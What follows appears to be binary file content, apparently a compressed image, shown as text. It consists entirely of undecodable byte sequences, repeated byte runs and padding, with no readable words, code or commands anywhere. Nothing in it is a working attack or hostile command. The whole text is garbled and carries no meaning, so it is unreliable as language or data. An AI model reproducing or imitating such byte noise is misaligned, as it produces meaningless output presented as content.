B��@l�ASXXK��,�����-+4T2���&�ίЁE1��-��	�6�36��G6WdT+�*�Pd���j��H�obz�02�j<�}T@�rU���J>�8��0��,\m�T}f�ʉ��Ycp�L�AbH+c�d�H�� �m��/f���Y�� � �`L��sܚ�=ހ�Bl���EB[�����-�͒�h���n:��2ƣ��D3�:�ꎃg�:	��tO8��F:�ю�i�c�y�@��g�J�vP�>	cP�`�sDvG5Gdsdwb�-��݀)CW�9�Mt����&����{�]g��=ɮ���{���@Y�=�rk�,�ɜ�fkdt����UEd���=ɮ���w:*c��S��<?���'�'EPqW
<�@g�d/3j��R>P�����  i7t��&j(ّ>҂��	~����)M�#�����1*��bSŢ�wsܚ�:���(T]��Wp\q�BI�D����I��<����3��	i�@a��ߑ>҂��	~����56#G�&{�/����Mt�k��99��@��v�6�)-��	�S8��&pP�pׁf�B�1�,��}G�LN����~�K�4��1�j��lt�.�KUt�:��
l�(R0�z�Y�a�B���X8�GI���O�>��2|��RKu�3�I.r� vD�l��J�d?�"�q�����T{t]	��&4�S|K&�{� ��f�N�
�9�s���  8L�`	Q�?Ȟ�p���pԊ��^|�L�јvpߔ.��J����|�GM*(/(�c0pHR&ӥٺ�J���~#@ p���5�S���@YֺU�c�n�#�|b{����ɇV	~����(.����i�i�4%Y;c��)��V���?m�ۙ=z��(���e
@�_��<L�� �0!Fa�nL�r��@)��/IS�lr	���� R0iC���Bj��hB*ɕ@ב;l���D���b�q�%��'�E�Dt<����q.L�L�
'��>og��Z��Sh(pH�q�0��aׂR�{��G�&
׻P�c�k�&_:xg���&�ζp�S^�,7�i�)qV->p��(� ����E���G�C���1;�'�P]��W�e.L�m�UN�����&z�[	���P�H�**�}��e�hh��H��H@iٷ����,��/(R4CFi2O0�ۂ|�$�����c0O��9<��K� o����t�����TiH��8�����@��!����,�N�R�h�;F����#�Z������:V������ҩ��q���&�εt��C�$�S����p�$�NW�q3l�6�L���P\Ve�ë�LN����~�(�����B袘�6�{�ODqa�p�������@��q�(�S� u��Z���yG���	.����'�z)���>�f�ײP�T�σ�*�u��S-ݣ���2U�����'�U�� ���O��ٿ1�j�oO#T��4�:�=ɮ���g�c�	�����*�HM��V	~����(.��E�P g|�̕�ES��(KB8#�AR��=vdRIi��%�~tZՆ���P�#�9���	>����p>�Լ`����= �~pIt�~�<��K� o����t����!Nhr�B�O`ąLG��"x�k��f�L�J�W`Q�9N�d����uj"�#���H�� R46J�%��sܚ�:��#t�C�'	*8��?h����$Z�0�m�s�C	�hĩ�8p6>~��s��w����GD1�51��|���"�Й�pO�����PЈ75�&l��h,�'}͕�?d�|������	Z�Ԙ���Ud�.2�@D��^��P��I�� �c������Q���K�'���6�-Z(�4 k�&�60F����^ UK�9BLfT����dEC$q�Ȳ @B���j�c���&���ԮX�m�O#V�x���\��Y�`�:�B��(�JQ�|�|�៬sܚ�:��N`=��_�ݺ�O��C6�h�!pW'�����>҂��	~���'L��-������H��X�33�@䴿l a(�1��`�M�y�'�S� u��Z���yG���	.�����7*�G�3�S�Da� �$mp�
6PSP3�P�	���+\��Y�`�*8�]������O`(@P�A� �q ��Ʉq�:��=c���@Y�/)j�pQ򁐆�>�����#�M�GB4���όt#O>1�m<��A���e���u-A��Ԧ��&~|a$ʊ`�lM�b��GA3���MکX�4߁ԙ���d|�Q�8��O���j1���M�ujY�ό7@���``VH�S��M#�!dN~8]��0ZsG��/>?�6@�R�``)A� �9����D5*��((�7z*����%>H'&Sڃ�3I�uiY��t�$))`���>?���J`6~8V�3]C(ji8� c����LQ`A"Z��=ɮ���{���@Y�=�rk�,��5�sܚ�?���Mt����&� ���.��.��.��.��.��.��.��.��.��.��.��.��.��.��.��.��.��.��&��&��&��&��&ج&ج&ج&ج&ج&ج&ج&ج&ج&ج&ج&ج&ج&ج&ج&ج&ج&ج&حOz+ފ����=�Ox"�=�����+S��Ox"�=�����+S��Ox"�=�����+S��Ox"�=�����+��1\��q�����W%�b�-���o�Kx8�r[��+��1\��q�䷃�W%�b�-���o�Kx8�r[��+��1^��q�&(� �f��� 9 	      0123AQ!BPRq"4@`a��#�C������ ?� �V�-��v>�;U������gc곱�Y����uW���Xۚ�G�Y��K=�g��,�~���Գ�������Ӕ#�GXO��C=�������L�P�u�SU0w
)��SE��ɪ��A;����b����[t���WE����t����٤D�׺"s+�WE��sa��ZI|�Xw��/�T�9=��9}�уm]�.����vX�.�E�"GD�F�ZBX
�L���I��,]e���t]�.����J,&��T^/)'��[t��Η~ųQ$m(����}*b�j�▕��g{�}:`�j�㿮��;j�▕��jxO��s]����Q?�����ZT^/)��}�n�ҥ{�mT�RҢ�yM_�kv6�?�S�KJ���5|/����PqGU?���^SW��ݍ�uS�KJ���5|/����P�GU?���^SU�}6�mUn�҇�:����E�����N���ڪݍ�uS�KJ���$ؚ�8�x���#|��ݍ�uS�KJ���S�	��!��y��>���E�_һk�WmJ���]��*i�k���⎪~)iQx���;��C�T�RҢ�yS�\�X�"��a⎪~)iQx����RӔ^��7���@�P�GU?���^Ztњ*"�zi[����Y�=+5'�f���Ԟ���ҳRzSS���Q?��F1�«v6�<Q�O�-*/�V�m(x����ZT^/:�}��uS�KJ���Ue|�T�|����ZT^/92`N��=�F�=�����E���vi��犯�ZT^/)rfڱ�U�z�c�c��XǪ�=V1걏U�z�c�c�8�Tc�R��ܵ� a�O�-*/�������"�X���~)iQx����"g���8�R�� �m\�RҢ�yU\7���q�R�̣�b�Y?���^W5/0[5�{����hE��ml�RҢ�yaF'���"]�5�#]�5�#]�5�#]�5�#]�5�#]�5�"MOrL�kʔ�.�U���}Wc���q�QB1l� �3�#k��R�HC�;�yEݾq�(ꡓa~$�E�J\��5�\�<�;��N�j�q��>�$q��k���C�"}������DB-{��(����&W�b����i+���=����f�7O� �5��އ(D�ײ	�t��Cy��
`�z�+�I�j�Ȍ��'Ѻ�0H\����<@�2c!~�MRm�5H��҃��qgBr�;!����)z��������e��_�ٶ�����*�۬�+H��r:��I��n�>�MNn�����6䙙�Z{���3�lM)�4����&�t���C:0�'CYP>+��xP�(�B髩�ĆX�t���!�Ȳ�0�V�ʳ>�3"��?#"�}��d�g~���4 ܓ6�A�竽�g�Κ��~�y�tVpV1_#�,;������j������JNbɲ�s�Jl��Ě��ic}��f�mt�P6�d����O��m�����QeY9
|�R�UT��t��j�K6K4�4�,�B�a�an���u��/u{�N�:��4��� ��&o� Wk�o��S�]��Ծ!S��_���/��~���5����G���!Q��]�����mG�� �ڪƳ�?�Ӝ������j��,,�es}����y���y���y���y���y����tQ�G������`h�!n^b{��멲[�b��􆆘|(�i�ª2[��~�T3���t.&o��u>O�8����K�?��\s���d¾>�SN������랷%�1�_�d�F(K�P�8�,/�fS�n0� ݹ0[���m_ӟ��K�?��\s���V�a�(�۞�z�@� 7�UI������<���db�./����:�� ���>�*����2_��㟽�� c�|6ګb,�g~�P�����d�oz�zT�>�ܧ�:r�������]pǈU=��?s!��y^���7���4����Tq�X�ɩ�wg%�!�����ŐQBbĎ�6v�(�6"OA���҄��%�aO��T{���i��E� L��Θ���_3�pԕ�e_ӟ��K�?��\s�T4���[���`�SM���^�^�� �(@Ov�'����ӵ��S�G�	�Ĉ���MY�ج!c.�p�������9�{$�8��v�=J���'eDx����qB؞��s]eH����Glʠ�D�=�\��2v8psk'�X���E�^� ���1�6e?��Z�l��s���|���*���1�*����������搁�߹�a"�ʇf�m�Uɬ����~�SLs��e�C��ʶ�r���W��(��<�g+���Tc�fD�E�DX��e���c�٬�/��V{���b��<`��p��?s��'�7�M� �����*䩜��Y�^�����W�������`F!}���P�w��8�擹GI{]u��PVS�G�Ƿ&����ߨ-��k2���Lx&g�(�p��ᴕQa��b�V�(�訇�V�)n�=�\��%G�'>�Ny�H���l��s���|��I!�J���)�SD�ٓ�c<o�ʺ�����f�i,��{+~������-�nM´��PZ9;���e�Ќ���k�uF8ae�
�aY<�����y�2�NZ��u�[E1�Q�$��>����ꚊI߽�d"�,,���������]����U3�̻,��G���d���_9I+�&Ts�%���W��Cmk2_	�쫌�b�� )�eI��s�[�e?}�l{ro�������0c4t��]r�7��P=�Y_��7-
����7�Y�qb����Co��,;�u�=nK�l>-	���ʠ�=����̗�{*���fO����WS�Olu��h�	l{���fm�j#)3m��ߨ+)�#�cۓxo�eo���b�eq3�ܣ7������l��X����q��)c7$/��L���W��ì=�\��e����+�0� Q�i_u�G!�X�����G�|R���'Q�_��/��~��rT31�d�_��#7�����HP�!_�����a�WYt�5�Y|Q�
Z٥���)J�+�3���<��Vt�,,�!;��� k�|Bu$�)b+ �8;�#�$������"���t�E��|�\�K)LX����,B�t��fv�k%�˷L���{�X{���{���{���{���{���{���{��J���W:��ήus��\��W:��ήus��\��W:��ήus���]䗫���z���e{+�^��W����e{#v���� H  
	    !"0123qr��#4@AQ`as��CPRb����Bp�$S�c��������  ?� �E�J�&�xWj�x.1�9q�����c���>��}����.1�;�\c�w�����q�����c���>��}����.26J�UG�hW�DN���i��`��
��g�ug~B���Y��,��q�8���~��?ag����Y��,��q�8���~� =�~�YJ������:wv\���|"�����w$�s4:�r�s��us_��B��awD��p���u/�`ƨ�� �geҬ�{��B�aբ����Qg�=��nVUL����ji]�H6���g��y#{9�� ����縹�<��ë%��g�G6�eT�ˡ�×���1����#���H��KR��9n���Xua�㝭/�}�%2��ﻡ	`u��z�q����9�I��WuMQ���[��b�Gu�)�)��ii�a\x(�[ə�:�j:������=�n�rڛ,&ɎG4ߺ����ê��8����I>���c��n|'N�Q
N��٬:����2���g������������٬:���o�8��E�_�&ir�TE�\b?"��~Eq������#�+�G�W�Ȯ1�W��|�>�J>�dic�1�2�y-�2��X9�"������caq�����\ll.66�������caq���&OI{eMFk�z!���D"���Ac������cFZ��a��a���ͻ��7���êt�JYN7��a�&�6(b��rUu#h� #F�,�q�$ot7�#5�T�� �F�`���	��o='�Pq'��پf�#�� #7rF�Cy�3XuM��pS3�a^H��8��8J��w9#{����:�ze�al��q<��g�g�`Қ��)�m��f��J;]����荼��Έ��T�� �F��o8Fk�ԣ��V��f�E�>�����p��S���(�k��I[�/㑷���êpw_�(�k��J���;�{����:�u�8Q�f�;�H�G#ot7�#5�T��'
9,��~a� 瑷���êp�_���ms��������p��S����(�k��O�3�����a�8{��K6�߄������êp�_���ms�5#ot7�#5�T��'
9,��~jF��o8Fk����p��ͮw���m��f��N~�9,��~jF��o8Fk�Ԏ���;���~��ms�5#ot7�#5�T�wtIF����Y��� �<����p��S'�x?��Ѽ��<y�,��~jF��o8Fk��M�)��*�pѴ9$��~jF��o8Fk���'���h8P��D!�G��Y����Ȧ�;��P�6�Cy�3XuRn�/��	�+��v�
᠑����,�aW*���ʪ��q����Ŷ~-���m���l,�[ag��?�Y����Ŷ~-���m�1��C�����a�Hj��M��h�<����p��T�w6�C�c�`�<����p��U���~ofC�����a�W��x�z
tr���}�5#ot7�#5�U�����c��������ê�*!D����-x �`�˴��;�kn �jF��o8Fk�Rx9���c��.T%1���N�ؠm��)��� �<����p��Y��B���w�8��,o�o��+Xz9-�M���愕q���?HT����~jF��o8Fk�Q4m�|B���z����7XR�:�3�P�z'|�4���� ���� ���� ���� ���� ���� ���� ���� ���� ���� ���� �՘a_z6ir��5Z�,3;�*ŀ4ai6�߄������î�k��A�y{����:�)��� ��6�Cy�3XuԞ��=��m��f��P� v7�S��r6�Cy�3Xu�o���j�| r6�Cy�3Xuҧ�ƹ��/�p����p��t�Q�Mх��O�������a�2�kѣS3�ϑ����îN�cbƊJtθ14t,Q���@�m��f�다���n2U�T��n/���sD�#{����:��>��0cW��Ly'v9]s@���f��s� ��[K�Ŵ��[K�Ŵ��[K�Ŵ��[K�Ŵ��[K�Ŵ��[K�Ŵ��[K�Ŵ��[K�Ŵ��[K�Ŵ��[K�Ŵ��[K�Ŵ��[K�Ŵ��[K�Ŵ�Ŗ���B�m�C o���RM'����bch���f��R�C��c����\f�J��o8Fk��FL���e�����rV�Cy�3XuMŢ�+���_��p�}��7���êwT�~�l��Օ[{ci������a�K8�3Etv��d6���{�y���Cy�3XuT�P	�C�>����8�Bz�I�Y��R��o8Fk��H,�nQ�
_S��`��{�\����*ot7�#5�U�7B2��c��8��XU�7v��)=�BΗ� :^� /.X��o8Fk�X�ƽ�*b���%p5K�hW	���z��궗��^�iz��궗��^�iz��궗��^�iz��궗��^�iz��궗��^�iz��궖8���Џ5��[,W���9QS���\$���g��\_����q�./���฿����� p\_����q�&�S���� �=�,�Cn� e�i\,�˂�����ƀ����up�+��δ��
����/�!-�j��S�n~���WL�p`F<�
�?M��|T.gиhă�\W��{B�7�h?�wU􀞆�\^.Y��ۊ�N���T���{%������g,u�*ZA���$����5��+���ds��7�
�T��0��(�\<$v�g,u�*XC�g_8IZ���H�6��U�Jㇺ�O@\(�)����+�t*cs�U�l��:���i����z�+|.���pmlU�J��Яz���yw�v�*�Ю�U�B�ᇺ)W..
wh*���.'3BΆ�\W��z��=��V]���v����p�9�N�F���Ƶ��G[�A����
�j�B�A��
��y9:n�������h���i\ô�p�kt�������үCY��w���H��Y;@\~eeX�
��v��n���⹊�j�HYA\8lJ�!ps��]��H\,E_Y�HW�7�ЯH=U���j�s��C�U�43����4x��tx�*�9F�~��'�7A�V:Uւ���p�¸F�bT�Ū�wx���\%O�U�^��J�����_���4����	:J�k��F����v�%�+9N�p8�ȼʸp�+���f�<��+,�j�AWY�X��B�
㇞�\�o����7U��+���_����-�ə�hW�i�}�}#G��3|.��N��.:M
�&�+,7@Wӿ�_pU״x��VQ>
�\U�_Uq�*�vWy���Z��7G��+)su�d}VAX�������o����s�y+��U�+8�+�1����*��t<x,�)Y櫒����ؗ�4x��3�g~�\�>
�'�y�W���tvw����ثe�o��5e��>
�\�E�W#kB��g
�#���i�3tg�+-�k-�,���y.e��%� ,��f�k��=^�P�O2�x�� ڳ�?"���tG�VCVlm,�ܲ>�|�'/��_�豹cr����7���/ԲO��>k7�,��WϪ�#�+vVw�Y�l��̮�1�X�VC�k�?Ur ��X�O���,��9g沝��F�?��h���7A��n��@�����t��?��h���7A�Ȏd�ڳ?pY��,�����.�GX۠�f-�i���A��/}�p�l�t�~ep�<W6�\4f�xb�Q)�w2ʋh� *-��/I)e�4^�x�;u��=�$�qi���Ŧ� �Q.�� c6���y`��!%W|� w�[PQ�����Qk�c�1�Ǳdz1��L��`�W෋C�Z|��50���W�{�n�{tX'�p���K��[<L��M�*��;���Z�����a5��۽����;!�]i蠡���+���hT�w���8�i�X/$�k'w���hv�O�{FwtGGֽS�;w�۠����W�Np.iD��N;C�������Xۦ��XY��(��ž� �\[�� ����Z�[šۭ>Aj`�OK�K6�K6�K6��H4\�ibƗ;�+�����j��O�ʔ|ˁ��.�͞�.۶XClK�K6�K6�����㢰dM/q�
��̈́tc+��Wyq��/�����X�1�n������./������E�zk���9�%�͵�͵�ʹ#�("���sDt�d�md�mzY��
y�j� �6�4,���L{i���X�Rh}�a�R�b��c�Y1�����⒋&G%n����Mx���mb<�6&�fsSH�n�A�x�;u��-U8������9�9g���,/wb����5X�X;����ts9�P�p�X|w�c��՛�8=�
Ƨe�I�6�9�¬r�vC�Qiv�}��kT睢��W�Y�R<.ڙ9�}5��8PS�v6������λ�v&4���e8�y+tWS�W������ y�׍��-ƛA�x�;u��+�f[�5��1W��>�]���I�]�9 <_ӂ��!tg-a��^�oc��҃X(��H� ^6i�E���1�#y�T@y���AR��<����
m&��Z>O�I���0rf�<�.�E{!�3M�b��&F14Q^v�n4��[šۭ>AY�Eό�&��+���KzS����Z2fciL�;�p�+'�֎r����f/5�265�ͅcVF(����6M8���ߒ�AO����-!��kD����q�ʔ�/TO����i�E����8@�^��n����aG;ZZ�k�!�`�����\^O0���a6V0�X�t֌sIxm$<� ��<|��mjy�k�Lς��^��v��f�<�XN��C�������W���w2��^r�iy�6�M���Z���1���*1��]��hhFI1~��-����ة�Bz5��Wb�m���֐��0T.����$�k�R�ܢɶ�?ޏ󃩴�S�;u�$n688&���)�i��ג^h��5�㉢��Q�M��e��^��U���2�˓7A�l�sc�=���V��S�q\��7U
�+�����h;�o�n����q¸^�tW.y��T6�-�=�: �^T�����`�M7��t����>;�˨m`��}-*]����^���^����Wt��uj�����q5��yo��Y�v'

|n����h�uw��Li%9���I���yg���'�A�6M<��*��';�4�"��x��n4��[šۭ?���Z,GI��5O	����s�b���3��Vk���U1��ڦ�6���.�����*_�񃩴�S�;u�Q�x�,G�Z�8�j�.v�S��g�U�W��H�j�}���rv�<��u�s/�#-=-���i�G�:e=��7Ck@ކ
�;4�q��w��-݀s)k������-ĕ�����Ǝa���H|wחP�Ժ��/������^����J��>wUO1x�Ez�u���� ��� �����<���a����xk�'n��8����o��-ƛA�x�;u���F:���e�� 
����}_�iD����q���lc��J���hU9y&���ZT��>;�˨mj]{J���`�my�T�N�n׷)����������N��l�^~�^�(%�y�Y~+T������7Dw�\�����&1��I����mƛA�x�;u��wgv.��Y3�d��>���C}�m#�~� ��\kE��D����Mz�[�iSh6���.���u�*_�񃩴�S�;v1�,�R��Z���}U��bh����n4��4��5���{KTPf@��]�;A%=���I���ykesc�P��.v ����I�Z2����w��-�id�9-�N�Sd�Vg��㫾)2\�~���?KIi梏+H,E4M�M��C㾼��֥״�~oţc��Ow2�y{���
�A��_P8��r �5��}k��y�"�-�8�˽ǃ�U0�^u����a�^H�8��5�y�̟Jk��%����yg��2߹��Xy��Fl��D���Ek��[�늜�N7Z����mq3ibf��ͤ.3j���E��7V&m,L�X�����4�kšۭ>A]�~�N�9��qW�ю?��S���ATT��p8*jl}~�#K�ͥM��C㾼��֥״�~oŧ�.���hʪ1@���ג?q��UT�/��\�5�X���d�,x��Ny�lO�y�mOm�zTq�Lh�x=�YWt_�f�� �szk��מP��ݹr�`�������7�,�Z�%Q�;}x�;u��-K!�fF�K8�&.�Y�n6�Bd���M����������6�i����Z�^ҥ���-���g�����k�kZd��q�`TC#�!'4��h�aE(���j��D���<��x�E���P���H�����Nv���6Rs��RM$ڌ%Q�;}x�;u��-,yM)�ǉ»�>#�S��P����x7d��nc���o�L|��}�Mz�A���}yu�K�iR�ߋF���M�U0�M���1����:{m���}�Z���8���_}��T�󹂝6�{�4RS�~S�'�7A唴�G:����<�9��C�+���	+�˃&Sجi�l�[��&��&��&��&��&��&��&��&��&���+�*i��$Wd��b)Ľn���+��K66 ]�d����G1X��X��X��M����u-�+���/�W���\W��=��U��3��Y����u����ʤP)vV)vT&+�i���7���j�.��.�{G�����Xf���,R�[��K������l��������y k��
��B"	������=���qc�"m^����U��hW*��i+��c�4�O��c�e���-fE����Sub�eb�eb�eL�='�sm-�UVvMq��s,Sl�Sl�Sl����'�x��yKt��?��h���7A��n��@�����t��?��h���7A��n��@��B�V"�����J�+$�,��J�+$���J�+$���J�+$�,��O��>K$���J�+$���J�+$���
�+ �����+ �����+ ���
�+ �,��
�+ ���
�+ ���
�+ �����+!�K!�K6�r͹fܳnY�,ۖm�K6�r͹fܳnY�,ۖm�6�r͹fܳnY�,ۖm�6�r͹fܳnY�,ۖi�4�%�w��9f��NY�y,Ӽ�i�4�w��9f��N�Y�y,Ӗi�K4�%�r�9f��NY�,Ӗi�4�w��;�f��NY�,Ӗi�4�r̹f\�.Y�,˖i�2�%�w�̹f\�.Y�,˖e�2�r̹f]�.�Y�y,��e�2��z̽f��Ms�p/�� .        !10@Qaq��A�����P`��p����  ?!� �-2��Sq�|�讲�,��,��,���Jѱ�� "-��0�.oA�+|����+|����+|����+|��_\5͈&��@�x�Ύ�99��i�o�� <�`6+е2�)!�L��f�4qe�,�V��=�:�� Z�W�֏��+�KR�Z��qa Z����Y�E�FK�#�i&Ǫ_��:����:d�x ���/" {��#`3vv]R� �� i�����I����+ʃQ��ܩ��srYD�3e�/��Y4I�z~���`�8J�ZV���6mR� ���4�Æ6���e�
�Vu��Ϫ_�VOv#�m3��tƭ�5K��T��o\��6�T�h "pa�g�/��[g(l�K �N%�
&Y����T�y�y�D2��ߴ�����=jX����h~և�h~և�h~և�h~և�h~և��`���Y�_�Fq��&�E��e�7���a/���A�
:ւI�M�����y�_�1�� ҿbXk@A��B����Y�?kZ��C/� �T��ll�~ִ�E�%��l@0S	��^�X�����R� ��/-��-C<���'�啑큃��|�R� ��ЫB3�Q����H3��ae$�e������p�+6F�(��ɕ���~[�j��O����;YX'-c33�s���/��C��j>�X��������$.�|�.�E��T��}����Q�7g3�6���� S�U��ڏ������/��b�$.�|Ы|<�/��b�$.�|ڼ��5K��ث	�@�o5K��ث	�@�o5K��ث	�@�o5K��3�U�j>�t�j��O1�`��-���T��|�[o�@�o5K���7P�V��i���c���T���,L�>�]7��� S�F�ߕ���bz����y�_�0�҉Lk�V�(��QPIC� ��>v��/���+�>�����50��S���S�4$��L�S3��	"�i�զ�V��Zk�i�զ�V��Zk�i�զ�V��B h<|~.o5K����2L��7��� TVMn�wM�&��sy�_�_Y����T���?	(�I�����/��̆��N}&o5K��"X�Q � aƈI�`� �4��7��� X)w��m?V�19�>�D`>2��/���&M@\Cl;ÊeA���hH;����H��o5K����wF	��ػZ����l��
H��ъ�h�a4b��1XM�&�VF+	��ъ�h�a4b�8�ZD�F��s~��-�I 	2 ����T�����/��b^Z�6����2bj|CX��-�5K��@�Z�x�T��0����V�n��oy�_�H�_��������T��d�E7�zJ�8�������C�������/�������]Zyî0� 0[�j����@(�8o^��o�5�C��<�/���<Y�LY�GC�潂͡y? �T��E�O �Z�ke���Z�ke���Z�ke���Z�ke���Z�ke���Z�ke���Z3	NC��),Y��4�P��L�^���H�/�y�_�!��*p�4�g�S'�/5K����WC��|�+��m����� S�ay�ⲉR�)��T��`0��`���/���7����/��Ϻ|@����|!��O�Z~��4�Bp&�^~��F�> B�C	������M�|A���j��Xd$�D�G$#��y iQ3�O�1��$  `�w��� X!1ͨ#���'�P�@���X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��C���]��~ ϕ�)�J��LpŹ����-����_޵��_޵��_޵��_޵��_޵�邀�� �K&��@���숷
kD:1p1��2��SD�&�z�-˚�� �0F`�8�G�y�� �´B��0u*	��H�Jbjas�g4�"�`�Y�(9-3��� $I�w��21��
P6��]�y.�arC���b{W�p&,h��	��� W�6���OtM�J�.�U%J.CI�iP\pW�p&2 ����]7E)�`R}�ĥ�p,	��YD�# �Nr���-���%:�.P�+�[�Rn�Ǫ_tI 4�q�q5�A�c��)��&3P�[��L&�U}J�UKL�D�B�4�)SIXi���/�!R/ ����yLo�$"�A����-䢐�\���0��y�E�d�R��-�j�bT��`�{L��<�/<B��_�ذ�_e�L�	����[j�T���yx��O&��� v�_�!Cw��h�O�c�N%1�Vg �/$ۤ�*H+y(*�ˑ�L��SC�=%yd��$4_.�C�#���\Rg�pb���HK@�hS@`[�B@D�)>7F��i�����g�5B��g�N%2���w��H'u3��G0�X����b�g]���k��A"e�*m�
D�+#Y$9ўi�h�+��o�篣1d��d��A��~�9�1,Z�2Z�s]�1^3Z��d�1�M�`H1�C@�u!S �%x�j`<�𼃔��W�\���D�dT��T�b�B↊�r)1MH��o:��j3C�ɹ
���R�c
Sf��Oja]��ŧC5٥?3ܬBԣ��5<V�����.MS��0�F�Ĭ4��c��@���
��"�
[�Q?8/�)�8�)��Q.���Pj�ˑ���j�tX�[�P��@3�!�(�PdP���3�`�Iu�$��9��(�L̉�u�+��O�3��^=��A�K�
�Ƴ���R�yb��]���&,]��~s�=���>��oM��y��dT�hI}��Fg g��S@�(�ӑ��r�}ׇ(d�e"�
�(/#�03�Ip��2�g`.��{$!dS$g.���!0��;�W��U���)�F����^�"�~����C��jG�)��Қ(�V���{�JN��]|�����L����[(��1�m��؇���i�������D~�"�Q�����$����$�Τ�2�_�/7^l� J`V$+�sWV���4x!���O&2B^��^!�"Y�3]j3��	��lf��j^�r3�yp�͜�jMq����5ze���\5��c6r�5E�c.�Pj������kˆ�l��Rj���kMA��.Fv�.��I�.�.�W�\���^\63g.p��Ip��b�g`.�ᱛ9pԚ�c.K����#;pח��ˆ��	�5�L����lf�\5&��lf���2�fl�^\63g.�Tl���p��b�g`.�ᱛ9p�ˆ�\5&���#;pח��ˆ����jMA��.Fvc.6�� Ǌ����V��J˘�r��I�6r�t�j^�r3�yp�t��L���Rk���].�W�\���S?#��Bo'�+�z]�G�;��(�Τ\/�@$H:L >�����/92���H��Jӿ�N�!�&�y�.�W�\�����	����z �:��0��#@=����!�����q�H="@`���L���Rj��T]i��X�I�5z����\/�PM�	!I�tYn��
(��b���yɖX�jMQwG�?i��W�I�5ze���\/3�z0���0qC/�5�`��.�P�\�`n,������5���E�&Yb�5E�!���t{����p���g`.��
X�	�$Ԣi
D�-<�X(k��4�N�M]Sk����qH���`9��2!l��V�E8F�6�
���7�'@�"��^ ��J2��!��s5�'At��Y �m���#fD�t� *����C��Hq"�;���7���D��ё�F� 0�Ƹ�y ����a ���B#�!�	-��2? 	lb��1��\q녁�vj-0 �*ثf��;SCE���#;p���4��]3s�� �1�Έb�ݱ
u���E�&9Ni��%A�:GJ<H0i7�J�� lCЉpց"�q���F�1b*e�nٳP2�I��V�~��]-�h)�k;�:��91�?(�����ˮ/B��� �R�h5�L�����k�IS:��Qty^�HS�\_�/92����3 p�@ ���M"fi-��a�P�X��q椀$��d0 ���aa��֯Ցj	�@h����f�n.@�W:}�q����
YBgX��Pj�ˑ���^�M�i!�����#xn^Q]$1'
[q��ې�X���^re(�H/L{���j����%�&����(c �l�����.dSM��0��$a���$^QS��';�3�O>�1�^���<,ܛH�y�h�3F8�hh9��00��H�� ��ME��x����<�w\;z0�����r����������Lb�v��W�\�̀�^j ���ak�	�4�$�sY����A{�!N�qH���Y�Jl���#����,����y���� �:V��<C�.���;�3��t0�EEd�Kh�]�̘:<5�{�A?����\�L ��
Zؒ �8�\����(d�hǑ٨�@>� @0�i�yw���2�g`5Q����iS4|�.!�MQ�7�R 2�L9`�ڐ�X���^rb�h44�<��k�_��j�\�5���P��1a�q������<��:F>������Q�G��na�D�2��e-�o���v!ъm��P֙�W�x(n�_F�ܱ �s�i5�L����Hm���9�e��!��q#K�}E�܅:���"���%�	��'�*��Q�fS����!�I`#�owjt[��`�c\v��?�i��a��hl��@=轠��%��,�3��5	�,e̟f�j^�r3�C{z1.HY �C3F"�خ��Ԡ@-�ٚ�=)mt0�ݩ
u���E���QGx�	0Dࣘ	%��:@@�����q�E��Fv/���y������;�/��d"|R�?@b78s�-��E~)��Lc�@p��2�g`.�@,�RQ{�!N�qH��024�"s��,����8is�1�vL�e�ek��旃�ǚ��u9ؼ��=��2`R��0�n��`��\��
[ Z�|���%�b�eD0 �A�E� �ΔA�ݮ�W�\���\`Y����4����ԅ:���"�<���XQ!+�i`=ܞ�G2�� 
c�C�f�
$�4�^wjt[��`�b�j;i7��iG)v4��]�lc�?�@pܠ�(:4EƐd |Q=0s@�e�@�.�j����.�W�\���Z�=���2��z���Y�8�^��S�\_�/9r+|M��Cц=Ƒ��#���r�c�p�#�!@�89���q�E��Fv.�c .:NFԐb=��Rs�EE�"�GN��bm-}��r |�o�^�տ��a�v#C[M��L���0	c/3�]5�X����2�u]�$a1`��M�r�	�P#Q�c��l"���-ރD�79�� \	���B.V�1l�N�y�%��@���i &��)���sE#- {���1̋�! �8@ l�z���74��<��;������zx��L.�M����q�!ʁ��Ҥ���>��Z���r@yP����0yF��`Fg8>��Jgm 5�X�����~A�
Hh�T�d�'Ԛ;��4��Lr�LWy9.k�D ��
A��柼Ec����s��S���;<���f<�X���5��"\Ť�8"�� 6��m�|�DV�D��C+�>�j^�r3��|@�.(�SQ�
G�GA��h���/91�ձ�b���F�`��zPeQC<�u0�� �7��/;�5:-��0s�p)�Y�&`�,��+ ��B g�y�̇�:l���1��@ Mǀ�(��K|0{�i�~PQ$/8��Pj�K����_2H
bt��L��ܩ)�h ��p�SG3'�E�D �-��m�km{[k��^����W������a�����6�;�����,�������>�#n%!�'��>����(\R��� �_�h\P��1��$8��H�4���lkh�AM� &���$�����O��D<FnϕX4���`�������lpv1`�f�lBc
�+����M����.��&a-����mР��	��5sj@~�F.��"��}���lhnBL/��$ab��>����ϴ3��0ύ�Pj������jڽ�ᱛOB�/I�k��K\t��5���j^�r3�p�͜�jMq���Pj�ˑ��yp�͜�jMQ���Pj�ˑ���kˆ�l��Rk��֚�W�\���^\63g.p��Ip��2�g`.�ᱛ9pԚ�᱗I�5ze���le�c6r�?jK����#;pח��ˆ�lf��j^�r3�yp�͜�jMq����Pj�ˑ���kˆ�l��Rj���jMA��.Fv�.��I�.pԚ�W�\���^\63g.�\le��p��r�g`.�ᱛ9p�ˆ�jK����#;pח��ˆ��p�\5�L��0�-�lKb[r�ڶ����l�e[*�V¶5���mtc����ζe���m�n[r��ʶU�����-�l+a�[J�VҶ����l�g[z��޶����lkc[Z���4����-�m�l[e�ȶE�-�l�h[R�ж��-�lKb[2̶ٖu���m�g[-*V¶��!l+a�[J�i��ZT��l�g[:��޶���ck[
��ֶ5���m�e[j�V�J����l+a[J�VҶ���cb[2̶ۖ�q��2,���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     	�0�          � � �                                 �       H       T�                                     �          �0    $                                       �            �  �                                     �@             @                                         �    +�p�e   �  �0�                                 N         �   "                                                      *                                        H    "      0                                                      p                                                     p                                                     p                                                     p                                                     p                                              !      p                                           @    #      p                                            �   2     p                                            �    L�0�0                                                                                                    !�                                                        !         
`                                              ���4�M4���p                                                       `                                                       �                                                                                                                D0                                                      d    9                                        4�8�8�8��     �                                                       �                                        0             h@                                                       ;                                           0�          �                                             2� � � � 0@         �0�                                                                                                                                                                                                                                                             Ѐ�                                                      `�*��                                                <��  �
Q�`                                          NR�����X;MT B 0�p@                                  	`C� �>��@�T��$��#���$�                         c��4��
